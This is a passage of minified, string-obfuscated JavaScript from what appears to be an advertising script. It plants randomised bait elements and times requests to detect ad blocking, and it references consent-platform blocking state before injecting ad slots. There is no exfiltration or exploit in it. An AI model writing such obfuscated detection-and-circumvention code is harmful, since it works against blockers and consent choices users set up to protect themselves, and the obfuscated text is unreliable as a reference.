i=t=>parseInt(o[n(3636)](t)[n(3241)]("px","")),s=[n(1970),n(2352),n(3034),n(2964),n(3546),n(3262),n(3005),n(1974),n(1598),n(557),n(3586),n(3831)];for(const e of s)if(!t[n(3231)](n(929)+e)&&Math[n(2136)](i(e))>=1e4)return!1;const a=[n(1495),n(2926)];for(const e of a){const o=r[n(1476)](t,e);if(n(2687)!==o[n(3636)](n(2369)))return!1;if(n(2687)!==o[n(3636)](n(1777)))return!1;const i=o[n(3636)](n(1285));if(n(2687)!==o[n(3636)](n(1285))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(803)];for(;o;)r[n(1204)](o),o=o[n(803)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ot)if(!(d||u&&!u[e(1706)]((t=>t===location[e(2083)])))){o[e(2169)](),o[e(2400)](n),o[e(1709)](),o[e(2067)]("*")[e(1786)]((t=>{const n=e;if(t[n(3231)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(692)]())),t[n(3231)](n(780))&&!t[n(3231)](n(3023))&&(t[n(692)]?n(3567)==typeof t[n(692)]&&(t[n(692)]=t[n(692)][n(791)](" ")[n(2914)]((t=>(0,wt.md)(t)))[n(3850)](" ")):(t[n(2789)][n(1979)]((0,wt.md)(vt.A[n(692)]())),t[n(2789)][n(1979)]((0,wt.md)(vt.A[n(692)]())))),t[n(3231)](n(3066))&&n(1506)!==t[n(1617)][n(1833)]()){const e=t[n(3365)](n(3066));e?t[n(3231)](n(3652))?t[n(1670)](n(3652)):t[n(2133)](n(3066),(0,wt.md)(e)):t[n(2133)](n(3066),(0,wt.md)(vt.A[n(692)]()))}t[n(3231)](n(2394))&&""===t[n(3365)](n(2394))&&!t[n(3231)](n(1900))&&(t[n(3231)](n(2702))?(t[n(1670)](n(2702)),t[n(2133)](n(2394),a)):t[n(2133)](n(2394),s)),t[n(3231)](n(941))&&""===t[n(3365)](n(941))&&(n(1206)===t[n(1617)][n(1833)]()?t[n(2133)](n(941),l):t[n(2133)](n(941),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2067)](t[e(3541)])[e(1786)]((n=>{const r=e;for(const e of Object[r(1273)](t[r(1322)]))n[r(2133)](e,t[r(1322)][e]);!0===t[r(1825)]&&n[r(1825)]()}));let r=[];for(const n of t)o[e(2067)](n)[e(1786)]((t=>{r=r[e(1497)](m(t))}));r=Array[e(2808)](new Set(r)),r[e(1786)]((t=>{const n=e;if(!(f||h)(t,i[n(1479)]))throw new Error(n(1850)+t[n(1617)])}))}await(0,_t.c)((t=>window[e(2963)]?window[e(2963)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(1825)]()}}(e)}(i)),o[r(1204)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(1741)]([e(3704),e(3554),e(3697),e(2902),e(3816)]),s=document[e(2857)](e(3635));return s[e(2133)](e(2540),"1"),s[e(2394)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(1497)](rt.A[e(1610)],e(3042))[e(1497)](i),kind:ht.MN[e(1783)],key:null,endpoint:rt.A[e(1610)],extra:{shardingIndex:o?vt.A[e(3495)](0,ft.ch):-1}}),Qt(s),(0,_t.c)(((t,r)=>{const a=e,c=Date[a(2664)]();qt(s,{onLoad:()=>{const t=a,e=Date[t(2664)]()-c;st.A[t(3454)](t(844)[t(1497)](e,"ms"));const s=Date[t(2664)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(1497)](rt.A[t(1610)],t(820))[t(1497)](i),kind:ht.MN[t(1783)],key:null,endpoint:rt.A[t(1610)],extra:{shardingIndex:o?vt.A[t(3495)](0,ft.ch):-1}});fetch(l,{cache:t(2907),priority:t(1199)})[t(2390)]((e=>e[t(3558)]()))[t(2390)]((()=>{const n=t,o=Date[n(2664)]()-s,a=Math[n(2666)](1001,5*e,5*o);st.A[n(3454)](n(944)[n(1497)](a,n(1161))[n(1497)](o,"ms")),setTimeout((async()=>{const t=n;await Bt(),st.A[t(3454)](t(2652)[t(1497)](a,t(3036))[t(1497)](i)),r(t(1770))}),a)}))[t(2088)]((e=>r(t(3514)[t(1497)](e))))},onError:t=>r(a(1586)[a(1497)](null==t?void 0:t[a(958)]))}),window[a(893)](a(958),(e=>{const n=a;if(n(3567)!=typeof e[n(2056)]||!e[n(2056)][n(526)](i))return;const o=Date[n(2664)]()-c;return st.A[n(3454)](n(2610)[n(1497)](e[n(2056)],n(2008))[n(1497)](o,"ms")),e[n(2056)]===i?t():e[n(2056)][n(701)](n(1951))?r(n(1458)[n(1497)](e[n(2056)][n(791)](""[n(1497)](i,"_"))[1])):void 0})),document[a(625)][a(2617)](s)}))[e(2390)]((t=>(s[e(1825)](),t)))[e(2088)]((t=>{throw s[e(1825)](),t}))}(i)),"v7"!==e[r(3270)]&&"v8"!==e[r(3270)]||(o[r(1204)](Ht(i)),o[r(1204)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(3495)](0,ft.ch):-1);const a=vt.A[n(1741)]([n(1231),n(2212),n(1531),n(3819),n(1673)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1497)](rt.A[o(1610)],o(850))[o(1497)](a),kind:ht.MN[o(1783)],key:null,endpoint:rt.A[o(1610)],extra:{shardingIndex:e}});fetch(s)[o(2390)]((t=>t[o(3558)]()))[o(2390)]((e=>{const n=o;e===a?t():r(n(1077))}))[o(2088)]((t=>r(o(1960)+t)))}))}(i)),o[r(1204)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(3495)](0,ft.ch):-1);const a=vt.A[n(1741)]([n(1231),n(2212),n(1531),n(3819),n(1673)]);return(0,_t.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(1497)](rt.A[o(1610)],o(2658))[o(1497)](a),kind:ht.MN[o(1783)],key:null,endpoint:rt.A[o(1610)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(2169)](o(2945),s),c[o(2348)]=()=>{const e=o;4===c[e(1834)]&&(c[e(509)][e(1564)](a)?t():r(e(2551)))},c[o(1317)]=()=>r(o(3243)),c[o(3835)]=()=>r(o(525)),c[o(3028)]()}))}(i))),"v8"===e[r(3270)]&&o[r(1204)](Ht(i,0)),[r(1781),r(746),r(1646),r(766),r(743)][r(1706)]((t=>location[r(2083)][r(701)](t)))&&o[r(1204)](Vt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2445)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(3454)](r(762)[r(1497)](t,r(1394))[r(1497)](e)))),(rt.A[r(3454)]||r(679)===bt.A[r(3776)](r(3629),!1)||[r(812),r(652),r(1120),r(1773),r(2574)][r(1706)]((t=>xt(location[r(2083)],t)))&&Math[r(3412)]()<rt.A[r(3344)])&&(async(t,e)=>{const n=r;try{await St((()=>Vt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3454)](n(1955)[n(1497)](t,n(1394))[n(1497)](e))))}catch(t){if(st.A[n(3454)](n(889)[n(1497)](t)),await(0,Mt.GE)())return;st.A[n(563)](n(930),n(1875)[n(1497)](t))}})(e,n)}(e,S)[s(2088)]((t=>{const e=s;st.A[e(3454)](e(3570)[e(1497)](t)),(0,Mt.Pf)(t,Sd,(async t=>await st.A[e(563)](e(2896),t)))}));const _=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:_,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",M={};const E=s(498)+btoa(location[s(2083)]);document[s(893)](s(623),(()=>window[E]=Date[s(2664)]())),window[s(893)](s(3436),(()=>window[E]=Date[s(2664)]()));let T=!1;new ct((()=>{const t=s;var n,o;if(document[t(2130)])return!0;(0,Gt.td)(r,i),(0,Gt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(1562)])&&void 0!==n?n:[],i,_);let c=new Set;var l,u;if([w,c]=(0,Gt.Y1)(w,a),z!==window[t(1886)][t(941)][t(791)]("#")[0]&&(z=window[t(1886)][t(941)][t(791)]("#")[0],null!==(l=r[t(2412)])&&void 0!==l&&l&&c[t(1786)]((e=>{const n=t;var r;return null===(r=document[n(897)](e))||void 0===r?void 0:r[n(1825)]()})),(null===(u=r[t(3561)])||void 0===u||u)&&(M={},w[t(1786)]((e=>e[t(643)](v))))),(0,Gt.Wf)(w,M))return!1;(0,Gt.t_)(w,v);const d=(0,Gt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:S,kvs:v,gptDisabled:_});return w=[...w,...d],window[t(2979)]={...window[t(2979)],...y(w)},(0,lt.Ih)(null!==(o=r[t(2727)])&&void 0!==o?o:[]),w[t(1786)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(3732)][n(2044)][n(2727)])&&void 0!==r?r:[])})),!T&&r[t(1953)]&&(T=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,w,r[n(1953)])}),1e4)),!0}))[s(771)]()})(e,c,u,d)}catch(p){st.A[n(938)](p,n(813),p[n(866)]),st.A[n(563)](n(2628),n(2395)+p[n(2934)]())}}catch(g){throw g}finally{te(),(0,Yu.H4)()}})(_d)})()})();
})();